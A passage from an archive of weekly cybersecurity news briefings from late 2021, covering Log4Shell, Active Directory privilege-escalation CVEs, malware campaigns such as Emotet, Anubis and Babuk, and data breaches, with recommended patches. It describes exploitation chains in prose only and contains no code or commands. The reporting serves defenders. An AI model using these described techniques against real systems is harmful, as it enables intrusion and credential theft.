statement issued by MRW on 29 December, where they indicated that they had notified a security breach to the Spanish Data Protection Agency, stating that the identity and contact details of the receivers had been affected. On the other hand, Sending warned its users about the security breach on the 27th by SMS. All the details: : https://www.mrw.es/comuns/noticia/sms-mrw-smishing.pdf Vulnerabilities in DataVault storage encryptions Security researchers have reported two new vulnerabilities in DataVault software, and its derivative systems, used for data encryption in storage solutions from WD (owner of SanDisk), Sony or Lexar. One of the flaws is due to the use of a cryptographic hash with a predictable salt, which makes them vulnerable to dictionary attacks (CVE-2021-36750). The software also employs a password hash with insufficient computational effort, which would allow an attacker to obtain user passwords through brute force attacks, thus exposing the data to unauthorised access (CVE-2021-36751). Both flaws in the key derivation feature have been resolved in DataVault version 7.2, so it is recommended that the software be upgraded to that version immediately. More info: https://pretalx.c3voc.de/rc3-2021-r3s/talk/QMYGR3/ LastPass user master password exposure reports Several users have reported in recent hours a possible compromise of their LastPass password manager master password. The reports come after they received a lockout notice of unauthorised access to their LastPass account from an unknown location. According to the company, no evidence has been found of the exposure of their data, meaning that the blocking would have been carried out because the users had reused these credentials in other services, so that they could have been exposed as a result of their use in those other services, and could be susceptible to being used in credential stuffing attacks. However, this justification by LastPass does not fit, according to some users, with the reports that they have allegedly received again after setting up new unique passwords. It is also raised as a possibility that the warnings were sent in error. It is unknown, therefore, whether or not there has been any exposure of credentials and the vector by which they could have been exposed. For his part, researcher Bob Diachenko has checked whether some of the users who have reported having received the warnings were included among those affected by malware such as RedLine, also ruling out this option. LastPass has recommended activating two-factor authentication to prevent unauthorised access. This incident highlights the importance of never reusing passwords between services, especially when it is the main password of a password manager. All the information: https://www.bleepingcomputer.com/news/security/lastpass-users-warned-their-master-passwords-are-compromised/ New arbitrary code execution vulnerability in Log4j This week, security researcher Yaniv Nizry spread once again chaos with a Twitter post warning of the discovery of a new remote code execution vulnerability in Log4j, affecting the latest version 2.17.0. Some prominent researchers such as Kevin Beaumont invited people to remain calm until more details were known and, within minutes of the publication, they warned of the detection of alleged exploits for this new bug that were nothing more than trojans; a common practice when media bugs such as the current one are reported. A few hours later, the researcher Marc Rogers published the CVE associated with this new vulnerability, CVE-2021-44832, and also indicated that the exploitation of this flaw requires a prior change in the default conditions, which complicates its exploitation. This same idea was immediately shared by other renowned researchers such as Will Dorman, who yesterday, after Yaniv Nizry's research was made public, criticised Checkmarx, the researcher's firm, for creating a situation of alarm with this new flaw. Exploiting this flaw requires the attacker to have administrator permissions on the very system to be compromised, since, in order to exploit it, the attacker must first be able to modify the logging configuration file. This idea does not make much sense in itself, but some users insist on pointing to the div of the insider, who modifies the file, as a possible risk (although it is true that, if there is an insider, there are other greater risks). That said, we are therefore dealing with an arbitrary code execution vulnerability, not a remote execution vulnerability as initially thought, and it would have received a moderate criticality, with a CVSSv3 of 6.6. The specific flaw is due to the lack of additional controls on JDNI access in Log4j. Apache has now released version 2.17.1 to fix the bug. Despite the self-attribution of the bug by Yaniv Nizry, who has also published an article detailing his research, Apache has not included his name in the credits for the vulnerability. Know more: https://logging.apache.org/log4j/2.x/security.html#CVE-2021-44832
January 3, 2022

Cyber Security
Cyber Security Weekly Briefing 11 – 17 December
New campaign distributing the Anubis banking trojan Researchers at Lookout have reported a malicious campaign distributing a new version of the Anubis banking trojan obfuscated in an Android mobile app pretending to be from the French telecommunications company Orange. Malicious actors have reportedly targeted a total of 394 financial apps such as banks, cryptocurrency wallets and virtual payment platforms with the aim of exfiltrating credentials from these services. Anubis is a banking trojan that has been known since 2016 and whose development has never stopped. Once installed on the victim's device, it works by displaying fraudulent login forms for the applications it targets in order to compromise the user's credentials, as well as other functions such as screen and sound recording, sending and reading SMS or scanning the device for files of interest to exfiltrate. According to the investigation, the distribution of the fraudulent Orange app is reportedly carried out via malicious websites, direct messages on social networks, smishing and forum postings. More info: https://www.bleepingcomputer.com/news/security/anubis-android-malware-returns-to-target-394-financial-apps/ Log4Shell vulnerability Last Friday December 10, a 0-day vulnerability in Apache Log4J was reported defined as CVE-2021-44228. The vulnerability, affects the Java Apache Log4J 2 registry library, used by diverse applications of companies around the world, when dealing with an open source library. The exploitation of this flaw would allow the execution of malicious code on servers or application clients. The risk related to this vulnerability came from different factors that were combined: On day 9, the day before publishing the corrected version, an exploit was already available for this vulnerability. The exploitation is simple. Log4J is used worldwide in many web applications. This vulnerability was initially corrected in Log4J 2.15.0. However, a few days later a second vulnerability was known as CVE-2021-45046, derived from an incomplete correction of the Log4Shell vulnerability and the Log4J 2.16.0 version was launched to definitively correct the vulnerabilities. Initially, this second vulnerability was cataloged as a denial of service and given a 3.7 CVSSv3, although, in the last hours, the risk has been modified to 9 and its category to remote code execution. After the publication of this vulnerability, it has been known the presence of various exploit attempts for the vulnerability, such as the infection attempt with botnets for the installation of cryptominers, as well as its use for distributing ransomware (Khensai) or the distribution of the Trojan Stealthloader. It is important to highlight, that there is evidence of its previous exploitation on December 9, even though the mass exploitation would have led to the publication of the exploit. Regarding the affected products, the complete list has not been defined yet. During the week, the affected products were slowly known, being the most complete list published by the Nationaal Cyber Security Centrum (NCSC-NL). More details: https://logging.apache.org/log4j/2.x/security.html Emotet returns to using Cobalt Strike Security researchers warned yesterday that, after a brief pause in Emotet's operations last week, threat actors have once again begun installing Cobalt Strike beacons on Emotet-infected devices. As reported by security researcher Joseph Roosen from the Cryptolaemus threat group, Emotet is downloading the Cobalt Strike modules directly from its Command & Control server and then executing them on infected devices. In this way, the attackers gain immediate access to the compromised networks. To do so, the threat actors use a malicious jQuery file to communicate with the C2 and receive further instructions. Despite being a malicious file, most of the code is legitimate, making it easier to evade the victim's security systems. Due to the increase of Cobalt Strike beacons distributed to already infected computers, companies are expected to experience an increase in security incidents in the coming months. All the details: https://www.bleepingcomputer.com/news/security/emotet-starts-dropping-cobalt-strike-again-for-faster-attacks/ New exploits for vulnerabilities already fixed by Microsoft In the last few hours, new exploits have been detected for several vulnerabilities that were fixed in previous Microsoft bulletins: CVE-2021-42287 and CVE-2021-42278. The first of the flaws, CVE-2021-42287 CVSSv3 of 8.8 is an escalation of privilege vulnerability in Active Directory domain services, fixed by Microsoft in its security bulletin last May. This flaw, according to Microsoft itself, affects the Kerberos Privilege Attribute Certificate (PAC) and allows an attacker to impersonate domain controllers. To exploit it, a compromised domain account could have the Key Distribution Centre (KDC) create a service ticket (ST) with a higher privilege level than the compromised account. The attacker would achieve this by preventing the KDC from identifying which account holds the higher-privileged ST. If this flaw is chained with another vulnerability fixed in the November bulletin, CVE-2021-42278 CVSSv3 in 8.8, it would allow attackers to achieve domain administrator rights in any Active Directory environment. The exploit chain is extremely easy to exploit, allowing adversaries to escalate privileges even without access to the underlying standard user account. An update is available for all supported operating systems. In any case, the mitigation is to patch the affected domain controllers by implementing Microsoft's 11/14/2021 patch (KB5008602) which fixes the CAP confusion issue, as well as the S4U2self issue created by the previous patch (KB5008380). However, some sources mention that the KB5008602 patch is only effective on Windows Server 2019 so it is recommended to consult the following guide in order to mitigate the issue on other product versions. There is currently no known active exploitation of these flaws, but we do note that there is a post explaining how this problem could be exploited, as well as a tool on Github that scans and exploits these vulnerabilities. Additionally, comments are beginning to be made on social networks about the possible combination of these flaws with the critical Log4j vulnerability. Know more: https://exploit.ph/cve-2021-42287-cve-2021-42278-weaponisation.html Vulnerabilities in Lenovo devices Security researchers at NCC Group have discovered two new vulnerabilities in the IMController component found in multiple Lenovo devices, including Yoga and ThinkPad laptops, which would affect all versions of Lenovo System Interface Foundation prior to 1.1.20.3. Lenovo System Interface Foundation is a system that runs with SYSTEM privileges and helps Lenovo devices communicate with universal applications, providing the user with functions such as system optimisation and driver updates, among others. If disabled, Lenovo applications would no longer function properly. The newly identified vulnerabilities (CVE-2021-3922 / 3969 CVSSv3 7.1) could allow a malicious user to execute commands with administrator privileges. The first one is a race condition vulnerability that would allow interacting with the secondary process "Pipe" of IMController. The second is a TOCTOU (time-of-check to time-of-use) flaw that, if exploited, could allow privilege escalation on the vulnerable device. NCC Group alerted Lenovo to both bugs last October, and finally issued updates on 14 December that fixed both bugs, so it is recommended that IMController be updated to version 1.1.20.3. More information: https://research.nccgroup.com/2021/12/15/technical-advisory-lenovo-imcontroller-local-privilege-escalation-cve-2021-3922-cve-2021-3969/
December 17, 2021

Cyber Security
Cyber Security Weekly Briefing 4 – 10 December
Catalan government suffers DDoS attack According to the statement issued by the Catalan government, the Centre de Telecomunicacions i Tecnologies de la Informació (CTTI) detected last Friday a cyber-attack that compromised more than 2,000 of the organization’s computer applications for approximately 3 hours. The attack suffered was a denial-of-service (DDoS) attack, which consists of the collapse of services by increasing the volume of traffic so that the servers increase their processing time. Regarding the origin of the attack, the Generalitat has indicated that initial investigations indicate that it could be an attack contracted through the dark web, although at the moment there is no confirmation of this. Several websites and services dependent on the Generalitat, such as La Meva Salut, were affected, and other services such as Catalan television, TV3 and Catalunya Ràdio also experienced technical problems. Eventually, within a period of no more than three hours, the situation was under control and normality was restored, as the organization itself has already assured. More: https://govern.cat/salapremsa/notes-premsa/416324/nota Emotet: new campaigns using Trickbot and Cobalt Strike in their infections Researchers at CheckPoint have published an analysis of the resurgence of Emotet. According to the researchers, these new campaigns have seen the use of Trickbot as an entry vector, one of the most widely used botnets, which in recent months has infected up to 140,000 victims worldwide, with more than 200 campaigns and thousands of IP addresses on compromised devices. Trickbot, like Emotet, is commonly used to distribute ransomware, such as Ryuk or Conti. CheckPoint analyses these new campaigns where it has been observed that Trickbot is distributing Emotet. They point out that it has improved its capabilities with new tools such as: the use of elliptic curve cryptography instead of RSA, improvements in its control flow flattening methods or adding to the initial infection the use of malicious Windows application installation packages that mimic legitimate software. On the other hand, it is worth noting that Cryptolaemus researchers have reported that in some cases Emotet would be directly installing Cobalt Strike on compromised devices, which would speed up the infection process giving immediate access to lateral movement, data theft or ransomware distribution. Learn more: https://research.checkpoint.com/2021/when-old-friends-meet-again-why-emotet-chose-trickbot-for-rebirth/ RCE vulnerability in Windows 10 and 11 Security researchers at Positive Security have discovered a remote code execution drive-by vulnerability in Windows 10 and 11. This flaw occurs through Internet Explorer 11/Edge Legacy, the default browser on most Windows devices, and is triggered through an argument injection into the Windows default handler URI ms-officececmd. An attacker could exploit this vulnerability via a malicious website that allows a redirect to a URI created by ms-officecmd. It should be noted that Microsoft Teams must be installed on the system for the exploit to work. Following Positive Security's report of the flaw in March, Microsoft initially dismissed it and upon appeal by the researchers, classified it as critical. In August, Microsoft partially fixed the bug, still allowing argument injection. All the info: https://positive.security/blog/ms-officecmd-rce 0-day vulnerability in Apache Log4j A PoC has been published for a 0-day vulnerability, recently assigned as CVE-2021-44228, for code execution in Apache Log4j, an open-source library developed in Java that allows software developers to save and write log messages that is used in multiple applications by companies around the world. This flaw would allow malicious code to be executed on application servers or clients, one of the most prominent being those running Java versions of the Minecraft video game, manipulating log messages and even messages entered the game's own chat. According to LunaSec researchers, Java versions higher than 6u211, 7u201, 8u191 and 11.0.1 are not affected by this attack vector. Furthermore, LunaSec indicates that Steam and Apple iCloud cloud services have also been affected. Lastly, it should be noted that the versions of apache log4j affected are 2.0 to 2.14.1, with this security flaw being corrected in version 2.15.0. All the details: https://www.lunasec.io/docs/blog/log4j-zero-day/ Analysis of Russian state actor Nobelium Researchers at Mandiant have published an article detailing operations carried out by Nobelium, an actor associated with the Russian Foreign Intelligence Service (SVR). Mandiant reports that the tactics employed by the group to gain initial access to the victim's infrastructure include: the use of credentials compromised in previous malware campaigns where the CRYPTBOT stealer was used, compromise of cloud service providers (CSPs) and abuse of push notifications (MFA). Once the first access is gained, the actor attempts to gain persistence and escalate privileges by using the RDP protocol, employing WMI and PowerShell to distribute the BEACON backdoor on the victim's network. This backdoor was later used to install a new tool they have named CEELOADER, a downloader that communicates via HTTP with Nobelium's C2, and which distributes Cobalt Strike. In addition, Mandiant highlights the use of residential IP proxy services to authenticate themselves in the victim's systems and the use of compromised WordPress where they host the payloads that will lead to the second stage of the infection chain. Likewise, the French National Cybersecurity Agency (ANSSI) has issued a statement specifying that since last February multiple campaigns against French organizations originating from the Russian actor have been detected. Más info: https://www.mandiant.com/resources/russian-targeting-gov-business
December 10, 2021

Cyber Security
Cyber Security Weekly Briefing 20-26 November
Reacharound: possible resurgence of the triple threat Trickbot-Emotet-Ransomware Last January, an international action orchestrated by Europol and Eurojust led to the dismantling of the Emotet infrastructure, a malware widely used in the early stages of the ransomware infection chain. These events contributed, according to security researchers, to the shutdown of multiple high-level ransomware-as-a-service (RaaS) operations. However, since last week there have been reports of a resurgence of the threat from researchers such as GData and AdvIntel, who have indicated that operators of the Conti ransomware have allegedly convinced the former Emotet operator to rebuild its infrastructure. These actions were allegedly carried out through a campaign named "Reacharound", which is characterised by the infection of devices with TrickBot, which included an Emotet payload. According to AdvIntel researchers, they estimate that the return of this threat will have a significant impact on ransomware operations due to three reasons: the high sophistication of Emotet's capabilities, the promotion of crime-as-service in this area and the return of the classic TrickBot-Emotet-Ransomware triple threat. More: https://securityaffairs.co/wordpress/124807/cyber-crime/trickbot-emotet-conti-triad.html PoC published for a vulnerability in Microsoft Exchange Security researcher @testanull, has published a working proof of concept (PoC) for the vulnerability identified as CVE-2021-4231 and CVSS of 8.8, which would be affecting Microsoft Exchange, which was fixed by Microsoft in the last November Security Bulletin. The vulnerability is said to affect Exchange Server 2016 and 2019 on-premises services and could allow an authenticated attacker to execute arbitrary code remotely. Microsoft reports that they have detected activity related to the exploitation of this vulnerability occasionally in targeted attacks, so they recommend its correction. It should be noted that this would not be the first time in 2021 that vulnerabilities in the Microsoft Exchange service have been exploited to carry out attacks, as attempts to exploit ProxyLogon and ProxyShell are well known. It is recommended to make use of the Exchange diagnostic program to check the possible involvement of these vulnerabilities. All the details: https://techcommunity.microsoft.com/t5/exchange-team-blog/released-november-2021-exchange-server-security-updates/ba-p/2933169 New Windows 0-day with public exploit Security researcher Abdelhamid Naceri has made public an exploit for a new 0-day in Windows that would allow an attacker to gain administrator privileges and affects all versions of Windows, including Windows 10, Windows 11 and Windows Server 2022. Naceri managed to bypass the patch that Microsoft included in its November monthly bulletin for an escalation of privilege vulnerability in Windows Installer (CVE-2021-41379), a vulnerability that he reported to Microsoft. Following this new discovery, he was able to identify a new 0-day for which the researcher has now decided to publish the exploit (InstallerFileTakeOver) on his GitHub account. With the publication of this exploit, Naceri intends to join the feeling of discontent already shown by other researchers with Microsoft, for what they claim would be a continuous degradation of the bounties that are reported to the firm. Microsoft is expected to patch the new bug in its next bulletin. The researcher recommends waiting for the official fix given the complexity of the vulnerability. Cisco Talos security researchers have reportedly already detected malware samples that are trying to exploit the new 0-day. Researchers have indicated that the exploitation attempts observed are part of low-volume attacks, so they could be tests to make adjustments to the exploits and can therefore be understood as a possible preliminary step before larger-scale campaigns. More information: https://www.bleepingcomputer.com/news/microsoft/new-windows-zero-day-with-public-exploit-lets-you-become-an-admin/ Security breach at GoDaddy Domain registrar GoDaddy has made public a security incident detected on November 17th, in which an unauthorised third party allegedly gained access to the company's Managed WordPress hosting environment via a compromised password. The investigation, which is still ongoing, determines that the attacker had access to customer information from the 6th of September of this year until the time of its detection, which was blocked and expelled from the system. Among the information exposed is email address and customer number of 1.2 million active and inactive Managed WordPress users, the WordPress administrator password set at the time of provisioning, sFTP and database usernames and passwords of active users, and the private key of SSL certificates for certain active users. The company is contacting customers affected by this security breach. It is worth noting that GoDaddy suffered a data breach in May last year. Learn more: https://www.sec.gov/Archives/edgar/data/1609711/000160971121000122/gddyblogpostnov222021.htm Vulnerabilities in MediaTek allow spying on Android devices Semiconductor company MediaTek has fixed several security flaws that could have allowed attackers to eavesdrop on phone calls from Android devices, execute commands or escalate privileges. MediaTek's SoCs (System on a chip) are embedded in around 37% of the world's smartphones and IoT devices, including devices from brands such as Xiaomi, Realme and Vivo, among others. Three of these vulnerabilities (CVE-2021-0661, CVE-2021-0662 and CVE-2021-0663) are due to incorrect boundary checking and were fixed in MediaTek's security bulletin last October, all with CVSS of 6.7. The fourth vulnerability is assigned the identifier CVE-2021-0673 but has not yet been fixed. The company will publish more details about the flaw, as well as its fix, in the next security bulletin to be published in December. More: https://research.checkpoint.com/2021/looking-for-vulnerabilities-in-mediatek-audio-dsp/
November 26, 2021

Cyber Security
Cyber Security Weekly Briefing 30 October-5 November
Trojan Source: vulnerability in source code compilers Researchers at the University of Cambridge have published a paper detailing a new attack method called "Trojan Source" that exploits a flaw in most existing source code compilers and software development environments. The method exploits features of text encoding standards such as Unicode, making modifications that generate vulnerabilities in the source code that would go unnoticed by a human and could be implemented in major programming languages such as C, C++, C#, JavaScript, Java, Rust, Go and Python. As a result, such an attack would lead to a compromise of the software supply chain. In addition, the research warns that vulnerabilities introduced in source code persist in the copy and paste functions of most modern browsers, editors and operating systems, meaning that any developer copying code from an untrusted source into a protected code base could inadvertently introduce "invisible" vulnerabilities into a system. The researchers have already shared these findings with 19 organisations involved, many of which are already developing updates to address the problem in code compilers, interpreters, code editors and repositories (e.g., Rust has catalogued it with the identifier CVE-2021-42574). There are also several proof-of-concepts that simulate attacks in the programming languages described. All information: https://media.telefonicatech.com/telefonicatech/uploads/2021/1/146100_trojan-source.pdf BlackMatter announces operational shutdown under pressure from authorities Threat actors linked to the BlackMatter ransomware have announced the shutdown of operations due to pressure from local authorities. Researchers from the VX-Underground platform have released a screenshot of the statement, posted on the private RaaS (Ransomware-as-a-service) website where operators communicate and offer their services to affiliates. Originally written in Russian, the translation of the message states that BlackMatter's infrastructure will be shut down in the next 48 hours, although they open the possibility of continuing to provide affiliates with the necessary decryptors to continue their extortion operations. Some media reports suggest that the group's motivation comes in response to the recent publication of reports by Microsoft and Gemini Advisory linking the FIN7 group (believed to be the creators of BlackMatter) to a public company Bastion Secure, as well as an increase in arrests of individuals belonging to other ransomware groups. More: https://twitter.com/vxunderground/status/1455750066560544769 Mekotio banking trojan is back with an improved campaign Checkpoint researchers have detected a new campaign of the Mekotio banking trojan with more than a hundred attacks in recent weeks via phishing emails containing malicious links or zip file attachments. According to researchers, this new wave of attacks started following the operation carried out by the Spanish Guardia Civil last July which led to the arrest of 16 people involved in the distribution of this malware. However, current indications point to Brazil as the command centre of Mekotio's operators, while maintaining some collaboration from Spain. Mekotio's main objective is the theft of banking credentials from Spanish-speaking users, and its current version brings with it striking new features in its attack flow, as its developers have achieved greater stealth and concealment when implementing its techniques. Apart from having more layers of obfuscation, the zip attached to phishing emails contains a script with location and analysis capabilities that allow it to discriminate victims based on their nationality or even detect if the malware is running from a virtual machine, allowing the threat actor to evade detection and therefore successfully deploy the malware. All details: https://research.checkpoint.com/2021/mekotio-banker-returns-with-improved-stealth-and-ancient-encryption/ Threat actor Tortilla campaign distributing Babuk ransomware Cisco Talos security researchers have identified an active campaign aimed at deploying Babuk ransomware by exploiting Microsoft Exchange servers vulnerable to ProxyShell and PetitPotam. This campaign is reportedly run by the threat actor known as Tortilla, a group that has been active since July 2021 and primarily targets organisations located in the United States, as well as the United Kingdom, Germany, Ukraine, Finland, Brazil, Honduras and Thailand to a lesser extent. The infection process usually starts with a downloader in DLL or EXE format, which will execute an obfuscated PowerShell command and download the final Babuk ransomware payload by inserting it into a new ad-hoc process (AddInProcess32). Additionally, researchers have also observed the presence of the webshell China Chopper on multiple infected systems; as well as the attempted exploitation of other vulnerabilities in Atlassian, Apache Struts, Oracle WebLogic, or WordPress. More details: https://blog.talosintelligence.com/2021/11/babuk-exploits-exchange.html
November 5, 2021

Cyber Security
Cyber Security Weekly Briefing 9-15 October
Microsoft Security Bulletin Microsoft has published its security bulletin for the month of October in which it has fixed a total of 81 bugs in its software, including 4 0-day vulnerabilities. Out of the 81 bugs, 3 have been categorised as critical severity. The first 0-day, categorised as CVE-2021-40449 and with a CVSS of 7.8, is an elevation of privilege flaw that has been exploited to carry out attacks in campaigns against IT companies, military and diplomatic entities. The second 0-day (CVE-2021-40469 and CVSS of 7.2) is a remote code execution vulnerability in Windows DNS Server. The third (CVE-2021-41335 and CVSS of 7.8) is an elevation of privilege bug in the Windows kernel. The last one, classified as CVE-2021-41338 and with CVSS of 5.5, is a security evasion vulnerability in Windows AppContainer Firewall. On the other hand, the 3 fixed critical severity bugs correspond to remote code execution vulnerabilities, two of them in Windows Hyper-V (CVE-2021-38672 and CVE-2021-40461) and the remaining one (CVE-2021-40486) in Microsoft Word. It is recommended to apply the security updates as soon as possible. More info: https://msrc.microsoft.com/update-guide/releaseNote/2021-Oct Vulnerability in OpenSea NFT platforms allows cryptocurrency wallets to be stolen Check Point researchers have detected that malicious actors could empty cryptocurrency wallets through malicious NFT platforms on OpenSea, one of the largest digital marketplaces for buying and selling crypto assets. This platform, active since 2018, has a total of 24 million NFT (non-fungible tokens), reaching a volume of up to $3.4 billion in August 2021 alone. The attack method used consists of creating an NFT in which the threat actor includes a malicious payload and then distributes it to victims. Several users reported that their wallets were emptied after receiving supposed gifts on the OpenSea marketplace, a marketing tactic known as "airdropping" used to promote new virtual assets. CheckPoint identified that the platform allows the uploading of files with multiple extensions (JPG, PNG, GIF, SVG, MP4, WEBM, MP3, WAV, OGG, GLB, GLTF), so they ran a test to reproduce the attack scenario, uploading an SVG with a malicious payload used to get the wallets of potential victims emptied. The reported bugs have now been fixed. All the details: https://research.checkpoint.com/2021/check-point-research-prevents-theft-of-crypto-wallets-on-opensea-the-worlds-largest-nft-marketplace/ Cyber-attacks against water treatment systems The US Cybersecurity and Infrastructure Agency (CISA) has issued a new alert concerning cyber-attacks against drinking water and wastewater processing facilities. The activity observed includes attempts to compromise the integrity of systems through unauthorised access by both known and unknown threat actors. The advisory also points to known weaknesses in entities in this sector such as their susceptibility to spear-phishing attacks, the exploitation of outdated and unsupported software and control systems, as well as the exploitation of remote access systems. Over the course of 2021, there have been several relevant incidents that would fit into this scheme, such as the identification in August of ransomware samples belonging to the Ghost and ZuCaNo families in the SCADA systems of plants in California, Nevada and Maine. Similarly, it is worth recalling the incident that occurred in February at a water treatment plant in Florida where a threat actor managed to modify the volumes of chemicals poured into drinking water tanks. Learn more: https://us-cert.cisa.gov/ncas/alerts/aa21-287a Google warnings for government-backed attacks increase by 33% Google's Threat Analysis Group (TAG) team has published information on the number of warnings generated by its "Security warnings for suspected state-sponsored attacks" alert system launched in 2012. In the course of 2021, the system sent more than 50,000 warnings to users, an increase of 33% compared to the same period in 2020. According to Google, this service monitors more than 270 attacker groups in 50 different countries, generating warnings when it detects phishing attempts, malware distribution or brute force attacks originating from the infrastructure of government-backed threat actors known as Privateers. During 2021, Google highlights two threat actors that stand out above the rest, based on the impact of their campaigns targeting activists, journalists, government officials or workers in national security structures, identified as APT28 o "Fancy Bear" with the support of Russia and APT35 or "Charming Kitten", an Iranian threat actor active since at least 2014. In addition, the publication points out that receiving such an alert means that the account is considered a "target" and does not necessarily mean that it has been compromised, so users are encouraged to sign up for this service or otherwise enable two-factor authentication on their accounts. All the info: https://blog.google/threat-analysis-group/countering-threats-iran/ TrickBot Gang duplicates and diversifies infection efforts IBM researchers have tracked the activity of the ITG23 group, also known as the TrickBot Gang and Wizard Spider, after observing an increase in the expansion of distribution channels used to infect organisations and businesses with Trickbot and BazarLoader, samples used to orchestrate targeted ransomware and extortion attacks. IBM's analysis suggests that this increase may have contributed to the spike in Conti ransomware activity reported by CISA last September. Researchers have also associated ITG23 with two groups affiliated with malware distribution, Hive0106 (also known as TA551) and Hive0107. These are characterised by attacks aimed at infecting corporate networks with malware, using techniques such as email thread hijacking, the use of fake customer support response forms, as well as the use of undeground call centres employed in BazarCall campaigns. These TTPs are reportedly leading to an increase in infection attempts by these groups. More: https://securityintelligence.com/posts/trickbot-gang-doubles-down-enterprise-infection/
October 15, 2021

Cyber Security
Cyber Security Weekly Briefing 25 September - 1 October
Let's Encrypt root certificate expires (DST Root CA X3) A few days ago, Scott Helme, founder of Security Headers, highlighted the 30 September as the date when Let's Encrypt's root certificate, DST Root CA X3, would expire. As of 4:01 p.m. EDT yesterday 30 September, as the existing root certificate expired on multiple websites, all devices and browsers that had not been updated (and for which the certificate was therefore no longer supported) began to experience problems with connections being seen as untrusted. In his article, Helme provided a list of clients that only trusted the expiring certificate and would therefore experience problems after expiry: "OpenSSL <= 1.0.2, Windows < XP SP3, macOS < 10.12. 1, iOS < 10 (iPhone 5 is the lowest model that can get to iOS 10), Android < 7.1.1 (but >= 2.3.6 will work if served ISRG Root X1 cross-sign), Mozilla Firefox < 50, Ubuntu < 16.04, Debian < 8, Java 8 < 8u141, Java 7 < 7u151, NSS < 3.26 and Amazon FireOS (Silk Browser)". To avoid this problem, Let's Encrypt has a new root certificate, ISRG Root X1. On the other hand, it is also worth noting that, until yesterday, the firm used a cross identification system that made DST Root CA X3 compatible with the most recent and extended version of ISRG Root X1, however, with the expiration of the first one, this practice is put to an end. Following the expiry and despite warnings, Helme has reportedly confirmed problems, at least for firms such as Palo Alto, Bluecoat, Cisco Umbrella, Catchpoint, Guardian Firewall, Monday.com, PFsense, Google Cloud Monitoring, Azure Application Gateway, OVH, Auth0, Shopify, Xero, QuickBooks, Fortinet, Heroku, Rocket League, InstaPage, Ledger, Netlify and Cloudflare Pages. All the details: https://www.zdnet.com/article/fortinet-shopify-others-report-issues-after-root-ca-certificate-from-lets-encrypt-expires/ Chrome fixes new 0-days actively exploited On 24th September Google released an urgent update for its Chrome browser for Windows, Mac and Linux that fixes a 0-day. According to Google, there are already reports of its active exploitation on the web by threat actors, although details on the alleged incidents have not been made public. The flaw, identified as CVE-2021-37973 (no CVSSv3 score for the moment), resides in Google's new navigation system for Chrome called "Portals" and is a "use after free" flaw (use of previously freed memory) that, after successful exploitation in vulnerable Chrome versions, would allow the execution of arbitrary code. Google has already released a new version of Chrome 94.0.4606.61 that fixes the issue and, according to their own release, [it[ "will be deployed in the coming days/weeks". Only a few days later, on 30th September, Google released another urgent update to its Chrome browser for Windows, Mac and Linux, fixing two new 0-days for which no specific details have yet been released, and which remain reserved until mass deployment of the patch. These vulnerabilities, which according to Google are being actively exploited, have been identified as: CVE-2021-37975, a use-after-release memory usage flaw in the V8 JavaScript engine and WebAssembly (use-after-free), which would allow program crashing and arbitrary code execution and CVE-2021-37976, which causes an information leak in the browser's kernel. Google has already released a new version of Chrome 94.0.4606.71 that fixes the problem, with plans for users to deploy it in the coming days. It should be noted that so far this year, Google has been forced to patch up to 14 0-day vulnerabilities, so it is recommended to keep the application updated in its latest versions. More info: https://chromereleases.googleblog.com/2021/09/stable-channel-update-for-desktop_30.html Good practice guidance for VPN selection and hardening The National Security Agency (NSA) and the US Cybersecurity and Infrastructure Security Agency (CISA) have jointly created and published a document entitled Selecting and Hardening Remote Access VPN Solutions. The main purpose of the document is to assist organizations in choosing a VPN solution that follows current standards, as well as defining best practices for using strong authentication credentials, agility in patching vulnerabilities, and implementing processes to secure and monitor access to and from the VPN. The publication of this guide follows numerous attacks against government and defense institutions in several countries this year by threat actors, mainly backed by governments, and different ransomware groups that have exploited known vulnerabilities in widely used VPN services such as Fortinet, Pulse Secure or Cisco. The document is now publicly available at the following link and, as the NSA itself states in its press release, "The publication of the guidance is part of its mission to help protect the departments of defense and homeland security". Learn more: https://us-cert.cisa.gov/ncas/current-activity/2021/09/28/cisa-and-nsa-release-guidance-selecting-and-hardening-vpns GriftHorse malware for Android devices subscribes to paid services Security researchers at Zimperium have discovered a new trojan, distributed on a large scale since November 2020, that subscribes victims to premium SMS services. It has so far infected more than 10 million Android devices in more than 70 countries. The malware is distributed via legitimate-looking apps that look like tools, personalization or entertainment software, uploaded to the official Google Play Store and third-party shops. The malware is developed with the Apache Cordova framework, making it cross-platform and allowing it to deploy updates without the need for user interaction. Afterwards, the application repeatedly displays alerts with pretexted prizes to redirect the victim to a website in their language where, by entering their phone number, they are subscribed to a premium SMS service with a monthly cost of more than €30. It is worth noting that the malware uses several techniques to avoid detection: it avoids encoding URLs, does not reuse domains, filters content based on the geolocation of the IP address and avoids checking the dynamic analysis of the communication. Researchers estimate that the trojan's authors make a monthly profit of between 1.2 and 3.5 million euros. Info: https://blog.zimperium.com/grifthorse-android-trojan-steals-millions-from-over-10-million-victims-globally/
October 1, 2021

Cyber Security
Cyber Security Weekly Briefing 18-24 September
Malware campaign using TeamViewer on websites under IIS Malwarebytes researchers have observed a malware distribution campaign since the beginning of September that makes use of previously compromised pages running on Microsoft's Internet Information Services (IIS) web server. The attack vector consists of displaying a fake expired certificate alert such as "Detected a potential security risk and has not extended the transition to [sitename]. Updating a security certificate may allow this connection to succeed. NET::ERR_CERT_OUT_OF_DATE." which, in turn, suggests the user to download a malicious "update installer" that actually obfuscates the known TVRAT trojan. Once the victim executes the malware it will install itself alongside the TeamViewer remote control software, giving the threat actor direct communication with its command and control server and full control over the compromised computer. So far, the specific methods used to compromise IIS servers are not known exactly, although different exploit codes are available and were patched by Microsoft itself last May (CVE-2021-31166). More info: https://www.bleepingcomputer.com/news/security/hacked-sites-push-teamviewer-using-fake-expired-certificate-alert/ BulletProofLink: massive phishing campaign Microsoft security researchers have published details of a massive phishing-as-a-service (PHaaS) campaign that uses a hosting-like infrastructure and offers different services to threat actors, such as phishing kits and templates. According to research, BulletProofLink, as this campaign is called, goes beyond traditional phishing kits, because after an initial registration on its portal for a fee of $800, it offers a comprehensive service with hosting, domain generation, email sending, credential collection and stolen logins, which can then evolve with modifications to phishing templates from among the more than 120 available. However, Microsoft has already warned that BulletProofLink's operators trick their own customers by storing the stolen credentials from the attacks and then selling them on other underground forums. It is estimated that the campaign has used more than 300K unique newly created subdomains to date, which is evidence of the scale of the impact of this campaign. All the details: https://www.microsoft.com/security/blog/2021/09/21/catching-the-big-fish-analyzing-a-large-scale-phishing-as-a-service-operation/ Microsoft Exchange Autodiscover bug allows exfiltration of credentials Amiter Serper, security engineer at Guardicore, has discovered a new bug implementation in Autodiscover Microsoft Exchange protocol which could allow credential exfiltration. 